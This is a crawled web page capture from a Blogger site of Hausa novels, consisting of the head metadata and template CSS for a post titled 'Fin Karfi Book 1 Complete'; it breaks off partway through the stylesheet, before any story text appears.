_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'footer-sec1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footer-sec2', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html
body_size: 91119
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='5ad683171c6ca1b2404e776403092248' name='monetag'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic%7CPoppins:regular,500,600,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sportsdeputy.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hausa Novels and Love Stories - Atom" href="https://www.sportsdeputy.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hausa Novels and Love Stories - RSS" href="https://www.sportsdeputy.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hausa Novels and Love Stories - Atom" href="https://www.blogger.com/feeds/7049994866860589399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hausa Novels and Love Stories - Atom" href="https://www.sportsdeputy.com/feeds/1458667580905091021/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/img_1704576377834.jpg' rel='image_src'/>
<meta content='https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html' property='og:url'/>
<meta content='Fin Karfi Book 1 Complete' property='og:title'/>
<meta content='Hausa Novels and Love Stories, Hausa Music, Hausa Movies and Series, Hausa Love Songs and Hausa Music' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w1200-h630-p-k-no-nu/img_1704576377834.jpg' property='og:image'/>
<title>
Fin Karfi Book 1 Complete - Hausa Novels and Love Stories
</title>
<!-- Description and Keywords (start) -->
<meta content='Hausa Novels and Love Stories, Hausa Music, Hausa Movies and Series, Hausa Love Songs and Hausa Music' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fin Karfi Book 1 Complete' property='og:title'/>
<meta content='https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/img_1704576377834.jpg' property='og:image'/>
<meta content='Hausa Novels and Love Stories' property='og:site_name'/>
<meta content='https://www.sportsdeputy.com/' name='twitter:domain'/>
<meta content='Fin Karfi Book 1 Complete' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/img_1704576377834.jpg' name='twitter:image'/>
<meta content='Fin Karfi Book 1 Complete' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        MagOne
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="main.color" description="Main Theme Color" type="color" default="#088ff"/>
-----------------------
*/
/* Reset and More */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#0088ff}
a:hover{color:#0088ff}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.icon:before,.postags a:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word}
#outer-wrapper{max-width:100%;margin:25px auto 0;background-color:#FFF;}
.row{width:1170px}
h1, h2, h3, h4 {
margin: 0;
position: relative;
font-family: 'Poppins';
}
#content-wrapper{margin:25px auto 5px;overflow:hidden}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:33%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.post-tag,.featured-meta,#meta-post,.resumo span,.recent-author,.recent-date,.postags,.first-tag,.carousel-tag a,.category-gallery a,.related-tag,.item-text,.cmm-widget li span,.post-meta,.item article,.static_page article,.item-snippet,.comment-content,.FollowByEmail .widget-content:before{font-family:'Open Sans', sans-serif}
#topnav{width:100%;background-color:#fff;margin:0;    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.tm-head{margin:0 auto;line-height:35px;overflow:hidden;border-left: 1px solid rgba(0,0,0,0.1);
border-right: 1px solid rgba(0,0,0,0.1);}
.tm-menu{float:left;    margin-left: 20px;}
#nav1 li{float:left;display:inline-block;height:35px;line-height:33px;margin-right:15px;padding:0}
#nav1 li a{    color: #2c2f34;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.3px;
text-transform: uppercase;
font-family: sans-serif;}
#nav1 li a:hover{color:#0088ff}
.selectnav{display:none;background-color:#333333;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right;    margin-right: 20px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:35px;line-height:35px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{   display: block;
float: left;
color: #2c2f34;
text-decoration: none;
font-size: 14px;
width: 22px;
height: 35px;
line-height: 35px;
margin-top: 0;
text-align: center;
padding: 0;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{background-color:#0088ff;color:#fff}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{max-width:330px;max-height:68px;margin:18px 0 0;float:left;overflow:hidden}
.header-logo img{height:auto;max-height:68px;margin:0;max-width:100%}
.Header h1{color:#222222;margin:0;font-size:44px;line-height:1.3em}
.header-ads{width:728px;max-width:100%;max-height:90px;float:right;margin:0}
#menu{display:none}
#main-nav{background-color:#1f2024;position:relative;width:100%;height:60px;font-size:14px;margin:0 auto;}
.header-menu{background-color:#1f2024;height:60px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.is-sticky{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
li.li-home{background-color:#0088ff;float:left;display:inline-block;padding:0!important;height:60px;width:60px;text-align:center;    border-bottom: 5px solid #0088ff;
margin-bottom: -5px;}
li.li-home a{color:#ffffff;font-size:20px;line-height:60px;max-height:60px;padding: 0!important}
li.li-home:hover{background-color:#0088ff}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:60px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#ffffff;padding:0 16px;line-height:60px;text-transform:uppercase;font-weight:400;letter-spacing: 0.5px}
#main-nav ul li:hover{background-color:#0088ff;border-color:#222222}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:60px;z-index:100;background-color:#222222;border-top:0px;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #333333}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#eee;font-size:12px;font-weight:400;text-transform:capitalize;height:38px;line-height:38px;overflow:hidden;box-sizing:border-box;padding:0 16px;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover {background-color:#0088ff;color:#fff!important;padding-left:20px}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{background-color:#333333;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;font-size:14px;border-radius:0}
.header-search a.search:hover{background-color:#0088ff}
.header-search a.search:before{color:#EEEEEE;content:'\f002';font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
.header-search a.search:hover:before,.header-search a.search.active:before{color:#fff}
.header-search a.search.active{background-color:#0088ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:60px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:60px;padding:0 12px;width:160px;background-color:#333333;color:#EEE;font-family:inherit;line-height:60px;margin-top:0;border-radius:0;border:0}
#main-nav .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
.ticker .title{    float: left;
height: 40px;
background-color: #1f2024;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
div#FollowByEmail1 .widget-content {
background: #ffffff;
border: 1px solid rgba(0,0,0,0.1);
border-radius: 2px;
padding: 30px;
}
.ticker .title .fa{margin-right:10px;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid #eee}
.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}
.ticker .widget{height:40px;background-color:#ffffff;max-width:1170px;margin:20px auto;overflow:hidden}
.tk-thumb{float:left;margin:4px 10px 0 0}
.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}
.ticker .post-tag{display:inline-block;background-color:#0088ff;color:#fff;margin-right:10px;font-weight:400;height:18px;line-height:18px;padding:1px 6px;font-size:11px;text-transform:uppercase;position:relative;margin-top:10px;float:left}
.ticker .recent-title{font-size:13px;font-weight: 600;display:inline-block;line-height:15px}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#0088ff}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content ul{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured li{width:30%;height:197px;position:relative;float:right;padding:0;box-sizing:border-box;overflow:hidden}
.featured li:nth-child(4){margin-top:6px}
.featured li .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:202px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:10px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured li .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured li:first-child,.featured li:nth-child(2){width:35%;height:400px;float:left;padding-right:6px}
.featured li:first-child .post-panel,.featured li:nth-child(2) .post-panel{padding:20px}
.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:400px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title{font-size:22px}
.featured .rcp-title a{color:#FFF;position:relative;
line-height: 1.2;
font-weight: 600;
font-family: 'Poppins';letter-spacing: -.04em;}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#0088ff;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:2px 8px;font-size:11px}
.featured{position:relative}
.featured li:nth-child(2) .post-tag{background-color:#ffa812}
.featured li:nth-child(3) .post-tag{background-color:#f56954}
.featured li:nth-child(4) .post-tag{background-color:#B565BE}
.featured li:nth-child(5) .post-tag{background-color:#FFC000}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured li:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
a.more-link,a.posts-link{    background-color: #1f2024;
float: right;
height: 30px;
line-height: 30px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #fff;
font-weight: 400;
text-transform: uppercase;}
a.more-link:hover,a.posts-link:hover{background-color:#0088ff;color:#fff}
.box-title,.posts-title{height:30px;line-height:30px;background-color:#f9f9f9;position:relative;margin-bottom:15px}
.box-title h2.title,.posts-title h2{    position: relative;
float: left;
height: 27px;
line-height: 27px;
padding: 0;
margin: 0;
text-transform: uppercase;
background-color: #0088ff!important;
display: inline-block;
padding: 2px 16px;
margin: 0;
font-family: 'Poppins';
font-size: 14px;
font-weight: 600;}
.box-title h2.title a,.posts-title h2 a{color:#fff}
.box-title h2.title:before,.posts-title h2:before{left: 100%;
top: 0;
height: 0;
width: 7px;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #fff;
border-right: 20px solid transparent;}
.box-title h2.title:after,.posts-title h2:after{left: 100%;
top: 0;
height: 0;
width: 0;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom:31px solid #0088ff;
border-right: 20px solid transparent;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:200px}
.boxes .bf-thumb{width:100%;height:200px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:110px;height:75px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:110px;height:75px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#0088ff;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display:table-cell;padding-left:10px;padding-right:5px}
.boxes .recent-title a:hover{color:#0088ff}
.recent-boxes .feat,.recent-boxes .videos,.recent-boxes .gallery{width:100%;float:left}
.recent-boxes .carousel{position:relative;margin:0 0 30px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.feat .bx-first .box-thumbnail,.feat .bf-thumb{height:363px}
.feat .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden;}
.feat .bx-item{width:100%;position:relative;overflow:hidden}
.feat .bx-first .bf-content,.column .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.feat .bx-first .bf-content .recent-title a,.column .bx-first .bf-content .recent-title a{display: block;
color: #fff;
margin-bottom: 5px;
font-size: 20px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';letter-spacing: -.04em;}
.feat li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.feat li .recent-content .recent-title a{    color: #222222;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.boxes ul li .recent-content .recent-title a:hover{color:#0088ff}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-author,.bf-content .recent-date{color:#ccc}
.feat ul li{display:block;width:48.6%;float:right;padding-bottom:10px;margin-bottom:10px;padding-top:0;}
.feat ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.recent-boxes .column{width:48.6%; }
.recent-boxes .columnleft{float:left}
.recent-boxes .columnright{float:right}
.column .bx-first{width:100%;position:relative;box-sizing:border-box;overflow:hidden;margin-bottom:10px}
.column ul li{display:block;margin-top:10px;padding:10px 0 0;}
.column ul li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.column ul li .recent-content .recent-title a{color:#222222;    display: block;
margin-bottom: 3px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.gallery li:hover .recent-content,.videos li:hover .recent-content{padding-bottom:15px;
margin-bottom: 0px;}
.gallery ul li {width:33%;height:165px;overflow:hidden;float:left;margin-right:.33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.gallery ul li:nth-child(4),.gallery ul li:nth-child(5),.gallery ul li:nth-child(6){margin-bottom:0px}
.gallery ul li .box-image{width:100%;height:165px;display:block}
.gallery ul li .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.gallery .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box;    margin-bottom: -25px;}
.category-gallery {position:absolute;top:10px;right:10px;z-index:3;overflow:hidden;}
.category-gallery a:before{display:block;background-color:#0088ff;opacity: .5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition: all .3s ease;}
.gallery .recent-title a,.videos .recent-title a{display: block;
color: #FFF;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
margin-bottom: 3px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 15px;
letter-spacing: -.04em;}
.gallery .recent-author,.videos .recent-author{color:#ccc}
.videos ul{position:relative;overflow:hidden;}
.videos ul li{width:33.33%;float:left;box-sizing:border-box;margin:0;padding-right:5px;}
.videos ul li:last-child{padding-right:0px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width: 100%;height: 170px;display: block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before,.gallery li:hover .category-gallery a:before{opacity:1}
.videos .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.videos .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box}
.gallery-overlay,.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.gallery li:hover .gallery-overlay,.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#fff;background-color:rgba(0,0,0,0.75);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:#000}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#0088ff}
.main-carousel{height: 250px;overflow:hidden}
.main-carousel .owl-item{width:100%;}
.carousel-item{height: 250px;width:100%;position:relative;padding:0!important;display:block;overflow:hidden}
.carousel-item .box-image{height:250px;position:relative;width:100%;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box}
.carousel-item .carousel-content{padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:19px;font-weight:400}
.carousel-item .recent-title a{    color: #fff;
display: block;
line-height: 1.4em;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 18px;
letter-spacing: -.04em;}
.carousel-item .recent-author,.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#0088ff;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay {background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0px;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
